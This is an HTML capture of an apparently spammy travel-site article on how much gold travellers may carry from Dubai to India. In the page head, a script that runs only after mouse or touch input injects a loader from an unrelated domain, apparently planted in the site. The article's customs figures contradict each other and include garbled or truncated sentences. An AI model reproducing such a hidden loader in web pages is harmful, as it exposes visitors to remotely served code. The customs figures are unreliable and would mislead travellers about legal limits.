

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html
body_size: 35428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Much Gold We Can Carry From Dubai To India? (Solution) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Much Gold We Can Carry From Dubai To India? (Solution) - Best Desert Safari Dubai">
  <meta property="og:description" content="The gold amount that a tourist can bring from Dubai to India depends on the type of the traveler i.e. male or female. A male passenger is allowed to carry up to 20 grams of gold costing no more than Rs. 50,000 and a female traveler can bring a maximum of 40 grams of gold [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:17+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="45 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html#webpage","url":"https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html","name":"How Much Gold We Can Carry From Dubai To India? (Solution) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:17+00:00","dateModified":"2022-02-13T16:40:17+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Much Gold We Can Carry From Dubai To India? (Solution)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Much Gold We Can Carry From Dubai To India? (Solution) Comments Feed" href="/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2111">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2111">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-much-gold-we-can-carry-from-dubai-to-india-solution.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-much-gold-we-can-carry-from-dubai-to-india-solution.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u915b0dcbba51f8254cff0d59a744411c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u915b0dcbba51f8254cff0d59a744411c:active, .u915b0dcbba51f8254cff0d59a744411c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u915b0dcbba51f8254cff0d59a744411c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u915b0dcbba51f8254cff0d59a744411c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u915b0dcbba51f8254cff0d59a744411c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u915b0dcbba51f8254cff0d59a744411c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u6545e00298e05679fed421eaf10b210e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6545e00298e05679fed421eaf10b210e:active, .u6545e00298e05679fed421eaf10b210e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6545e00298e05679fed421eaf10b210e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6545e00298e05679fed421eaf10b210e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6545e00298e05679fed421eaf10b210e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6545e00298e05679fed421eaf10b210e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u87bc3070ffdd43998dfdd641e8cb13f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u87bc3070ffdd43998dfdd641e8cb13f4:active, .u87bc3070ffdd43998dfdd641e8cb13f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u87bc3070ffdd43998dfdd641e8cb13f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u87bc3070ffdd43998dfdd641e8cb13f4 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u87bc3070ffdd43998dfdd641e8cb13f4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u87bc3070ffdd43998dfdd641e8cb13f4:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2111 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2111" class="post-2111 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Much Gold We Can Carry From Dubai To India? (Solution)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>The gold amount that a tourist can bring from Dubai to India depends on the type of the traveler i.e. male or female. A male passenger is allowed to carry <b>up to 20 grams of gold costing no more than Rs.</b> <b>50,000</b> and a female traveler can bring a maximum of 40 grams of gold that does not cost more than Rs. 1 lakh.</p>
                  <ul>
                    <li>There is a specific limit of gold to carry to India from Dubai According to the UAE Embassy website, when travelling to India, the maximum gold allowed from Dubai to India should not exceed <b>10kgs per passenger</b>. It includes the entire weight of the gold a passenger is carrying, including ornaments.</li>
                  </ul>
                  <h2>How much gold can you legally carry to India?</h2>
                  <p>What are the conditions to bring gold to India without any restriction? It is necessary to declare gold while arriving in India and pay customs duty if the amount is beyond the duty-free limit. Male passengers can wear 20 grams of gold, and females can wear 40 grams of gold without any restriction.</p>
                  <h2>Is gold cheap in Dubai than India?</h2>
                  <p>Is gold cheaper in Dubai than India? Making Charges to VAT details. If you are going to purchase gold in Dubai then you won&#8217;t to pay any tax, whereas if buy gold from India then you will have to pay tax. In reality, Gold in Dubai is much cheaper than India.</p>
                  <h2>How much gold is allowed in international flights?</h2>
                  <p>An Indian male passenger is allowed to bring duty free jewellery worth Rs. 50,000 and in case of female passenger the limit is Rs. 1 lakh. The passenger has to reside abroad for a period of more than a year.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/ABsJZVMYxjw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Which country gold is cheapest?</h2>
                  <p>Hong Kong. Hong Kong is currently the cheapest place to buy gold. The premium on Australian Nuggets, a type of gold coin, in Hong Kong is some of the cheapest gold to buy in the world at around $1,936 for a one-ounce gold coin.</p>
                  <h2>Can we carry gold bar from Dubai to India?</h2>
                  <p>The gold amount that a tourist can bring from Dubai to India depends on the type of the traveler i.e. male or female. A male passenger is allowed to carry up to 20 grams of gold costing no more than Rs. 50,000 and a female traveler can bring a maximum of 40 grams of gold that does not cost more than Rs. 1 lakh.</p>
                  <h2>Can I buy Dubai gold online?</h2>
                  <p>Buy Gold in Dubai Renowned gold trading company in Dubai, UAE, is selling gold and other precious metals online. Buy gold online form our Online Bullion Store is good option in term of price and usability. One can buy gold bars &amp; coins in very compatible price in few minutes.</p>
                  <h2>Why is Dubai gold so yellow?</h2>
                  <p>Yellow gold is described as such because of its yellow colour which is a result of it being alloyed with silver and copper.</p>
                  <h2>Can gold be carried in hand luggage?</h2>
                  <p>Can I take gold Jewellery in hand luggage? ANS:-According to the rules, you are allowed to carry gold jewelry up to an aggregate value of Rs. 50,000 if you are a male member and it is 1,00,000 for the female travelers.</p>
                  <h2>Can you take gold jewellery to India?</h2>
                  <p>Here&#8217;s what you need to know. In India, you do not pay customs duty on gold ornaments. The duty-free allowance is up to Rs 50,000 for men and Rs 1 lakh for women. Indians who have lived abroad for six months or longer can carry up to 1kg of gold to India.</p>
                  <h2>What is the customs duty for gold in India?</h2>
                  <p>For a man, the rate is Rs. 50,000, and for a woman, the rate is Rs. 1,00,000. One person can only bring 1 kg of gold (including ornaments), and the person can bring the gold at the time of arrival or the same be imported within 15 days of his arrival in India.</p>
                  <h2>Is gold cheaper in Dubai?</h2>
                  <p>GOLD IN DUBAI IS CHEAPER Due to the exclusion of taxes in the emirate prices for gold in Dubai have always been cheaper as buyers would only pay for the value of the gold jewellery. VAT in Dubai is currently the only form of tax applied on any gold purchase.</p>
                  <h2>Which country gold is pure?</h2>
                  <p>The Emirate of Dubai, UAE According to financial marketplace Policybazaar.ae, the Emirate of Dubai (an independent city-state in the United Arab Emirates) is the best place in the world to buy pure gold—or the highest purity available on the market today, given what was mentioned above about gold in entirely pure form.</p>
                  <h2>How Much Gold Can You Bring With You From Dubai To India?</h2>
                  <p>When we think of the pricey yellow metal, one of the first places that comes to mind is Dubai, which is also known as the Gold Capital of the World. Its value has stayed relatively stable throughout history, making gold one of the most precious metals in human history. It is generally known among tourists and visitors that Dubai&#8217;s unique gold souks are located throughout the city. The gold rate in Dubai is set in accordance with worldwide gold prices, which ensures uniformity in pricing across all locations in the city.</p>
                  <p>A few years ago, the Central Board of Indirect Taxes and Customs (CBIC) in India placed limitations on the amount of gold that may be brought into the country from Dubai and other emirates.</p>
                  <h2>Gold imports from the UAE to India are subject to a duty-free limit</h2>
                  <p>On April 1, 2016, the Central Board of Indirect Taxes and Customs announced that any Indian citizen returning to India after a period of more than one year would be allowed to bring any gold jewelry with them as part of their luggage. When traveling from Dubai to India, the quantity of gold that may be transported varies depending on whether the traveller is male or female. Male passengers can take a maximum of 20 gms of duty-free items that cost no more than Rs. 50,000 lakh, while female passengers can take a maximum of 40 gms of duty-free items that cost no more than Rs.</p>
                  <p>Children who have resided in a foreign country for at least one year are also eligible for duty-free gold jewelry purchases.</p>
                  <p>Other types of gold, such as bars, coins, and so on, are subject to the same customs tax cost as jewelry.</p>
                  <table>
                    <tr>
                      <th>Particulars</th>
                      <th>Customs duty charges</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Gold bars</td>
                        <td>Rs. 300 per 10 grams + 3% of Edu cess</td>
                      </tr>
                      <tr>
                        <td>Gold in other forms i.e. coins, ornaments, etc.</td>
                        <td>Rs. 750 per 10 grams + 3% Edu cess</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>What is the import duty on gold?</h2>
                  <p>When traveling to India, any Indian residents who have lived abroad, or in Dubai for that matter, for more than six months are permitted to carry gold coins or bars weighing up to one kilogram into the country with them in their luggage. A customs tax levy, however, will be levied if the amount of gold transported from Dubai to India exceeds the duty-free import limit set by the government. If you carry gold from Dubai to India within the stipulated constraints but have not been a resident of Dubai for at least six months, you will be liable to an extra customs fee of 36.05 percent, which is in addition to the existing customs charges.</p>
                  <p>According to the UAE Embassy, an individual traveling to India from the United Arab Emirates is not permitted to transport more than 10kg of gold, including jewelry.</p>
                  <table>
                    <tr>
                      <th></th>
                      <th>Aggregate weight</th>
                      <th>The maximum value (Rs)</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Male</td>
                        <td>20 gram of gold jewelry</td>
                        <td>Rs. 50,000</td>
                      </tr>
                      <tr>
                        <td>Female</td>
                        <td>40 gram of gold jewelry</td>
                        <td>Rs. 100,000</td>
                      </tr>
                    </tbody>
                  </table>
